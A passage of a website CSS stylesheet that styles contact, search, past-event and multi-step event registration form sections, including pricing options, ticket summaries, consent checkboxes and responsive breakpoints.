    .contact__description h2 {
        font-size: 24px;
    }
}
.contact__description p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .contact__description p {
        font-size: 16px;
    }
}
.contact__description form svg {
    margin-left: 0 !important;
    margin-right: 15px;
}
.contact .customers {
    border-top: 1px solid #c0c8e0;
}
.contact .serviceform form button:hover svg {
    transform: translateX(0px) scale(1.1, 1.1);
}

.simplepage {
    position: relative;
}
.simplepage .blog__main {
    padding-bottom: 120px;
}
@media (max-width: 1024px) {
    .simplepage .blog__main {
        padding-bottom: 80px;
    }
}
.simplepage .blog__main__con {
    width: 71.2%;
}
@media (max-width: 1024px) {
    .simplepage .blog__main__con {
        width: 100%;
    }
}
.simplepage__nav ul {
    display: flex;
    flex-direction: column;
}
.simplepage__nav li:not(:last-child) {
    margin-bottom: 24px;
}
.simplepage__nav a {
    position: relative;
    z-index: 1;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
.simplepage__nav a:hover {
    color: #ee403d;
}
.simplepage__nav [aria-current]:not([aria-current=false]) {
    color: #ee403d;
}
.simplepage__nav [aria-current]:not([aria-current=false]):before {
    content: "";
    width: 80px;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    right: -100px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1439px) {
    .simplepage__nav [aria-current]:not([aria-current=false]):before {
        right: auto;
        left: 0;
        width: 100%;
        bottom: -4px;
        top: auto;
    }
}

.pastevents .price {
    display: none;
}
.pastevents .events__evt__desc .links a:last-child {
    display: none;
}
.pastevents .fpart__newsletter, .pastevents .fpart__social {
    background-color: #f4f7f9 !important;
}
.pastevents .fpart__newsletter form li:first-child input, .pastevents .fpart__social form li:first-child input {
    background: #fff;
}
@media (max-width: 767px) {
    .pastevents .fpart__social {
        background-color: #fff !important;
    }
}

.past-events .hero__wrapper .hero__div a {
    display: none;
}
.past-events .event__details__pricing {
    display: none;
}
.past-events .event__details__dat a,
.past-events .event__details__location a {
    display: none;
}

.searchpage__content {
    padding: 80px !important;
    width: 71.5%;
    margin-left: auto;
    margin-right: 0;
}
@media (max-width: 1199px) {
    .searchpage__content {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .searchpage__content {
        width: 100%;
        padding: 50px 78px !important;
    }
}
@media (max-width: 767px) {
    .searchpage__content {
        padding: 40px 18px !important;
    }
}
.searchpage__content li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
}
.searchpage__content li a {
    text-decoration: underline;
    color: #0d223f;
}
.searchpage__content li a:hover {
    color: #ee403d;
}
@media (max-width: 1024px) {
    .searchpage__content li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .searchpage__content li {
        font-size: 15px;
    }
}
.searchpage__content li:not(:last-child) {
    margin-bottom: 20px;
}
.searchpage__content__notfound h2 {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
}
.searchpage__content__notfound a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    padding: 18px 20px;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-top: 30px;
    border-radius: 4px;
}
.searchpage__content__notfound a:hover {
    background-color: #ee403d;
}

.eventform {
    position: relative;
}
.eventform__main {
    position: relative;
    display: flex;
    padding: 120px 80px 90px 80px;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .eventform__main {
        flex-direction: column;
        padding: 30px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .eventform__main {
        padding: 30px 18px 50px 18px !important;
    }
}
.eventform__details {
    position: relative;
    width: 24.35%;
    padding-top: 170px;
}
@media (max-width: 1024px) {
    .eventform__details {
        width: 100%;
        display: none;
    }
}
.eventform__details h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 8px;
}
.eventform__details__pricing {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 50px 50px 55px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .eventform__details__pricing {
        padding: 50px 30px;
    }
}
@media (max-width: 1024px) {
    .eventform__details__pricing {
        margin-bottom: 30px;
    }
}
.eventform__details__pricing h3 {
    margin-bottom: 20px;
}
.eventform__details__pricing h4 {
    font-size: 14px;
    line-height: 1.13;
    color: #788590;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
    margin-bottom: 2px;
}
.eventform__details__pricing p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #788590;
}
@media (max-width: 1499px) {
    .eventform__details__pricing p {
        margin-bottom: 10px;
    }
}
.eventform__details__pricing .price {
    position: relative;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
@media (max-width: 1499px) {
    .eventform__details__pricing .price {
        flex-direction: column;
        align-items: flex-start;
    }
}
.eventform__details__pricing .price:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1499px) {
    .eventform__details__pricing .price:not(:last-child) {
        margin-bottom: 25px;
    }
}
.eventform__details__pricing .money {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__details__dat {
    position: relative;
    padding: 0px 50px 0px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .eventform__details__dat {
        padding: 0 30px;
    }
}
@media (max-width: 1024px) {
    .eventform__details__dat {
        margin-bottom: 30px;
    }
}
.eventform__details__dat ul {
    margin-bottom: 17px;
}
.eventform__details__dat li {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__details__dat li:not(:last-child) {
    margin-bottom: 4px;
}
.eventform__details__dat a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.eventform__details__dat a svg {
    margin-right: 10px;
    transition: 0.34s;
    transform: translateY(-1px);
}
.eventform__details__dat a:hover {
    color: #0d223f;
}
.eventform__details__dat a:hover svg {
    transform: scale(1.1, 1.1);
}
.eventform__details__location {
    position: relative;
    padding: 0px 50px 0px 50px;
}
@media (max-width: 1499px) {
    .eventform__details__location {
        padding: 0 30px;
    }
}
.eventform__details__location .location {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
}
.eventform__details__location a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.eventform__details__location a svg {
    margin-right: 10px;
    transition: 0.34s;
}
.eventform__details__location a:hover {
    color: #0d223f;
}
.eventform__details__location a:hover svg {
    transform: scale(1.1, 1.1);
}
.eventform__form {
    position: relative;
    width: 68%;
}
@media (max-width: 1199px) {
    .eventform__form {
        width: 71.5%;
    }
}
@media (max-width: 1024px) {
    .eventform__form {
        width: 100%;
        padding-left: 30px;
    }
}
@media (max-width: 767px) {
    .eventform__form {
        padding-left: 0;
    }
}
.eventform__form form label {
    display: none;
}
.eventform__form form .gfield_consent_label {
    display: block;
}
.eventform__form form .gf_progressbar_wrapper {
    display: none;
}
.eventform__form form .ginput_container_radio:after {
    content: none !important;
    display: none !important;
}
.eventform__form form .ginput_container_radio ul {
    display: flex;
    flex-direction: column;
}
.eventform__form form .ginput_container_radio ul li {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
}
.eventform__form form .ginput_container_radio ul li:not(:last-child) {
    margin-bottom: 20px;
}
.eventform__form form .ginput_container_radio ul li:after {
    content: none !important;
    display: none !important;
}
.eventform__form form .ginput_container_radio ul li input {
    width: 18px !important;
    height: 18px !important;
    border: 1px solid #c2d1d9 !important;
    border-radius: 50% !important;
    padding: 0 !important;
    background: none !important;
    font-size: 0 !important;
    cursor: pointer;
}
.eventform__form form .ginput_container_radio ul li input:checked {
    background-color: #0d223f !important;
    box-shadow: inset 0 0 0 3px #c2d1d9;
}
.eventform__form form .ginput_container_radio ul li label {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-left: 40px;
    cursor: pointer;
}
@media (max-width: 767px) {
    .eventform__form form .ginput_container_radio ul li label {
        margin-left: 20px;
    }
}
.eventform__form form ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .eventform__form form #gform_page_6_1 li.gfield {
        width: 100% !important;
        margin-bottom: 20px !important;
    }
}
.eventform__form form li {
    position: relative;
    width: 42.7%;
    margin-bottom: 40px;
}
@media (max-width: 1199px) {
    .eventform__form form li {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .eventform__form form li {
        width: 100% !important;
        margin-bottom: 40px;
    }
}
.eventform__form form li.width100 {
    width: 100%;
}
.eventform__form form li.pricinglist {
    border-bottom: 1px solid #a8b8ce;
    width: 100%;
}
.eventform__form form li.pricinglist .gfield_label {
    display: none;
}
.eventform__form form li.gfield_contains_required {
    position: relative;
}
.eventform__form form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.eventform__form form li.delete {
    display: none;
}
.eventform__form form li.selectpricing {
    position: relative;
    width: 100%;
    display: flex;
    flex-direction: column;
}
.eventform__form form li.selectpricing .gfield_label {
    display: none;
}
.eventform__form form li.selectpricing label {
    width: -moz-available;
    width: -webkit-fill-available;
}
.eventform__form form li.selectpricing li {
    position: relative;
    width: 100%;
    border-radius: 4px;
    border: 1px solid #c2d1d9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0;
    transition: 0.34s;
    cursor: pointer;
}
.eventform__form form li.selectpricing li.selected {
    background-color: #0d223f;
}
.eventform__form form li.selectpricing li.selected h4,
.eventform__form form li.selectpricing li.selected span,
.eventform__form form li.selectpricing li.selected p {
    color: #fff;
}
.eventform__form form li.selectpricing input {
    transform: translateX(25px);
    border-width: 5px !important;
}
.eventform__form form li.selectpricing input:checked {
    background-color: #0d223f !important;
    border-color: #fff !important;
    box-shadow: inset 0 0 0 3px white !important;
}
.eventform__form form li.selectpricing label {
    z-index: 2;
}
.eventform__form form li.selectpricing .eventform__choice {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
    padding: 17px 25px;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing .eventform__choice {
        flex-direction: column;
        align-items: flex-start;
    }
}
.eventform__form form li.selectpricing .eventform__choice.isnotavailable {
    cursor: no-drop;
    background: #f2f5f7;
    width: calc(100% + 57px);
    margin-left: -57px;
    z-index: 1;
    padding-left: 80px;
}
.eventform__form form li.selectpricing .eventform__choice.isnotavailable h4,
.eventform__form form li.selectpricing .eventform__choice.isnotavailable span,
.eventform__form form li.selectpricing .eventform__choice.isnotavailable p {
    color: #878787 !important;
}
.eventform__form form li.selectpricing h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing h4 {
        margin-bottom: 10px;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing h4 {
        font-size: 14px;
    }
}
.eventform__form form li.selectpricing p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: right;
    color: #788590;
    margin-left: auto;
    margin-right: 150px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing p {
        margin: 0;
        text-align: left;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing p {
        font-size: 14px;
    }
}
.eventform__form form li.selectpricing p span {
    margin-left: 5px;
    text-transform: capitalize;
}
.eventform__form form li.selectpricing .price {
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing .price {
        margin-top: 15px;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing .price {
        font-size: 16px;
    }
}
.eventform__form form li.ticket {
    position: relative;
}
.eventform__form form li.ticket .ticket h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form form li.ticket .ticket__info {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
@media (max-width: 399px) {
    .eventform__form form li.ticket .ticket__info {
        flex-direction: column;
        padding-bottom: 40px;
        border-bottom: 1px solid #a8b8ce;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.ticket .ticket__info__txt {
        margin-bottom: 20px;
    }
}
.eventform__form form li.ticket .ticket__info__txt h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form form li.ticket .ticket__info__txt span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    text-transform: capitalize;
}
.eventform__form form li.ticket .ticket__info__price span {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form form li.ticket .ticket__info__price p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form form li.paymentmethod {
    position: relative;
}
.eventform__form form li.paymentmethod h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form form li.paymentmethod span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form form li#field_6_22 {
    margin-bottom: 80px;
}
.eventform__form form li.consent.mt {
    padding-top: 60px;
    border-top: 1px solid #a8b8ce;
    margin-bottom: 20px;
}
.eventform__form form li.consent:after {
    content: none;
    display: none;
}
.eventform__form form li input {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 42px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li input {
        font-size: 15px;
    }
}
.eventform__form form li input::-moz-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.eventform__form form li input:-ms-input-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.eventform__form form li input::placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    transition: 0.2s;
}
@media (max-width: 767px) {
    .eventform__form form li input::-moz-placeholder {
        font-size: 15px;
    }
    .eventform__form form li input:-ms-input-placeholder {
        font-size: 15px;
    }
    .eventform__form form li input::placeholder {
        font-size: 15px;
    }
}
.eventform__form form li input:focus, .eventform__form form li input:active {
    border-color: #333e63;
}
.eventform__form form li textarea {
    width: 100%;
    min-height: 240px;
    padding: 19px 26px 18px 26px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li textarea {
        font-size: 15px;
    }
}
.eventform__form form li textarea::-moz-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea:-ms-input-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea::placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea:focus, .eventform__form form li textarea:active {
    border-color: #333e63;
}
.eventform__form form li h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.2;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 75px;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1449px) {
    .eventform__form form li h2 {
        font-size: 38px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form form li h2 {
        font-size: 28px !important;
    }
}
@media (max-width: 767px) {
    .eventform__form form li h2 {
        font-size: 24px !important;
        margin-bottom: 0;
    }
}
.eventform__form form li h3 {
    margin-top: 35px;
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1449px) {
    .eventform__form form li h3 {
        font-size: 24px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form form li h3 {
        font-size: 22px !important;
    }
}
@media (max-width: 767px) {
    .eventform__form form li h3 {
        font-size: 20px !important;
    }
}
.eventform__form form .ginput_container_consent {
    width: 100%;
    display: flex;
    align-items: flex-start;
}
.eventform__form form .ginput_container_consent input {
    width: 17px;
    height: 17px;
    min-width: 17px;
    max-width: 17px;
    min-height: 17px;
    max-height: 17px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background: #fff;
    padding: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    position: relative;
}
.eventform__form form .ginput_container_consent input:checked:after {
    content: "\AC";
    color: #0d223f;
    position: absolute;
    left: 0;
    right: -5px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(120deg);
}
.eventform__form form .ginput_container_consent label {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    margin-left: 18px;
    margin-top: -1px;
}
.eventform__form form .ginput_container_consent label a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.eventform__form form .gform_page_footer {
    display: flex;
    align-items: center;
    padding-top: 20px;
}
@media (max-width: 449px) {
    .eventform__form form .gform_page_footer {
        flex-direction: column;
        align-items: flex-start;
        margin-bottom: -15px;
    }
}
@media (max-width: 449px) {
    .eventform__form form .gform_page_footer .button {
        width: 100%;
        margin-bottom: 15px;
    }
}
.eventform__form form .gform_next_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    transform: translateY(2px);
    cursor: pointer;
}
.eventform__form form .gform_next_button:hover {
    background-color: #ee403d;
}
.eventform__form form .gform_previous_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    border: 2px solid #0d223f;
    background-color: transparent;
    border-radius: 4px;
    padding: 12.5px 20px 11.5px 20px;
    transition: 0.34s;
    max-height: 44px;
    order: 1;
    cursor: pointer;
}
.eventform__form form .gform_previous_button:hover {
    background-color: #0d223f;
    color: #fff;
}
.eventform__form form .gform_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    order: 0;
    margin-right: 30px;
    cursor: pointer;
}
.eventform__form form .gform_button:hover {
    background-color: #ee403d;
}
.eventform__form__tac {
    position: relative;
    width: 100%;
    border-top: 1px solid #a8b8ce;
    padding-top: 60px;
    margin-top: 60px;
}
.eventform__form__tac h1,
.eventform__form__tac h2,
.eventform__form__tac h3,
.eventform__form__tac h4,
.eventform__form__tac h5,
.eventform__form__tac h6 {
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin: 20px 0 10px 0;
}
.eventform__form__tac h1:first-of-type,
.eventform__form__tac h2:first-of-type,
.eventform__form__tac h3:first-of-type,
.eventform__form__tac h4:first-of-type,
.eventform__form__tac h5:first-of-type,
.eventform__form__tac h6:first-of-type {
    margin-top: 0;
}
.eventform__form__tac p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
.eventform__form__tac p:not(:last-child) {
    margin-bottom: 15px;
}
.eventform__form__tac a {
    color: #ee403d;
}
.eventform__form__tac a:hover {
    color: #0d223f;
}
.eventform__form__tac strong,
.eventform__form__tac b {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.eventform__form .cmessage {
    position: relative;
}
.eventform__form .cmessage h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 55px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1449px) {
    .eventform__form .cmessage h2 {
        font-size: 38px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form .cmessage h2 {
        font-size: 28px !important;
        margin-bottom: 35px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage h2 {
        font-size: 24px !important;
        margin-bottom: 30px;
    }
}
.eventform__form .cmessage .subtitle {
    font-size: 23px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    padding-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .eventform__form .cmessage .subtitle {
        padding-bottom: 30px;
        font-size: 19px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage .subtitle {
        font-size: 17px;
    }
}
.eventform__form .cmessage h3 {
    margin-top: 35px;
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1449px) {
    .eventform__form .cmessage h3 {
        font-size: 30px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form .cmessage h3 {
        font-size: 26px !important;
        margin-bottom: 35px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage h3 {
        font-size: 22px !important;
        margin-bottom: 30px;
    }
}
.eventform__form .cmessage__list {
    position: relative;
    width: 100%;
    border-top: 1px solid #a8b8ce;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li {
        padding: 30px 0 !important;
    }
    .eventform__form .cmessage__list li:not(:last-child) {
        border-bottom: 1px solid #a8b8ce !important;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li:first-child {
        border-bottom: 1px solid #a8b8ce;
    }
}
.eventform__form .cmessage__list li.width50 {
    position: relative;
    width: 42.7%;
    padding: 60px 0;
}
@media (max-width: 1199px) {
    .eventform__form .cmessage__list li.width50 {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li.width50 {
        width: 100% !important;
        margin: 0 !important;
        padding: 30px 0 !important;
    }
}
.eventform__form .cmessage__list li.width100 {
    position: relative;
    width: 100%;
}
.eventform__form .cmessage__list li.description {
    border-top: 1px solid #a8b8ce;
    border-bottom: 1px solid #a8b8ce;
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li.description {
        border-top: none;
    }
}
.eventform__form .cmessage__list li.description .eventform__desc {
    padding-top: 60px;
    margin-top: 0;
}
.eventform__form .cmessage__list li.description .eventform__desc h3 {
    margin-top: 0;
}
.eventform__form .cmessage__list li .ticket h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form .cmessage__list li .ticket__info {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li .ticket__info {
        flex-direction: column;
        align-items: flex-start;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li .ticket__info__txt {
        margin-bottom: 20px;
    }
}
.eventform__form .cmessage__list li .ticket__info__txt h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form .cmessage__list li .ticket__info__txt span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage__list li .ticket__info__price span {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form .cmessage__list li .ticket__info__price p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage__list li .paymentmethod {
    position: relative;
}
.eventform__form .cmessage__list li .paymentmethod h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form .cmessage__list li .paymentmethod span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage .eventform__list li {
    border: none !important;
    padding: 0 !important;
    border: 0 !important;
}
.eventform__form .cmessage .eventform__list li:not(:last-child) {
    border-bottom: 0 !important;
}
.eventform__form .cmessage .eventform__desc {
    border-bottom: none !important;
}
@media (max-width: 767px) {
    .eventform__form .cmessage .eventform__desc {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        border-bottom: none !important;
    }
}
.eventform__form .cmessage__footer {
    position: relative;
    width: 100%;
    cursor: pointer;
    border-top: 1px solid #a8b8ce;
    padding-top: 60px;
}
.eventform__form .cmessage__footer a {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    transform: translateY(2px);
    cursor: pointer;
}
.eventform__form .cmessage__footer a:hover {
    background-color: #ee403d;
}
.eventform__header {
    position: relative;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 399px) {
    .eventform__header h3 {
        margin-bottom: 55px !important;
    }
}
.eventform__header input {
    position: absolute;
    right: -80px;
    top: 0;
    border-color: #ee403d !important;
    color: #ee403d !important;
    font-size: 10px !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    padding: 5.5px 6px 4px 6px !important;
    text-transform: uppercase !important;
}
@media (max-width: 399px) {
    .eventform__header input {
        position: absolute;
        left: 0;
        right: auto;
        top: 30px;
    }
}
.eventform__header input:hover {
    color: #fff !important;
    background-color: #ee403d !important;
}
.eventform__list {
    position: relative;
    display: flex;
